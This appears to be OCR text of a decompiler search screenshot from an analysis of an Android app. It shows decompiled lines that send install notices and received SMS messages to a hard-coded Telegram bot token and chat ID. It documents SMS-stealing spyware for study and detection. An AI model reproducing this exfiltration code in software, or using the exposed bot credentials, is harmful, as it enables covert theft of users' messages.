 Text search: api.telegram
Search for text:
api.telegram
Search definitions of:
Search options:
Class Method Field Code Resource Comments
Case-insensitive Regex Active tab only
Bot Token
Node
co... MainActivity.this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot6827410503:AAFZKO9t2xAb6hTE5gxE3RuQKKvfOt67wss/sendMessage?parse_mode=markdown&chat_id=6341262368&text=*" + stringExtr
co... this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot6827410503:AAFZKO9t2xAb6hTE5gxE3RuQKKvfOt67wss/sendMessage?parse_mode=markdown&chat_id=6341262368&text=Notifikasi Aplikasi Di Install \
co... this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot6827410503:AAFZKO9t2xAb6hTE5gxE3RuQKKvfOt67wss/sendMessage?parse_mode=markdown&chat_id=6341262368&tex rror : _" + e).build()).enq
co... this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot6827410503:AAFZKO9t2xAb6hTE5gxE3RuQKKvfOt67wss/sendMessage?parse_mode=markdown&chat_id=6341262368&te tifikasi Aplikasi Di Install \
com.e StringBuilder append = new StringBuilder().append("https://api.telegram.org/bot6827410503:AAFZKO9t2xAb6hTE5gxE3RuQKKvfOt67wss/sendMessage?parse_mode=markdown&chat_id=634126 New SMS Received %0A %0
co... this.client.newCall(new Request.Builder().url("https://api.telegram.org/bot6827410503:AAFZKO9t2xAb6hTE5gxE3RuQKKvfOt67wss/sendMessage?parse_mode=markdown&chat_id=6341262368&te rhasil Kirim SMS dari Jauh
Chat ID